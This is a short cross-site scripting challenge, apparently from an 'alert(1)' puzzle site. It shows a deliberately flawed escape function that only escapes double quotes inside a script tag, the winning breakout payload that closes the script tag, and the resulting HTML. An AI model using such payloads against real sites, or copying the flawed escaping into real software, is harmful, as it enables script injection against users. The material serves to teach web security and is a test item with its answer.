 The code below generates HTML in an unsafe way. Prove it by calling alert(1) .
function escape(s) {
  s = s.replace(/"/g, '\\"');
  return '<script>console.log("' + s + '");</script>';
}
Input 29
)</script><script>alert(1);//
Output Win!
<script>console.log(")</script><script>alert(1);//");</script>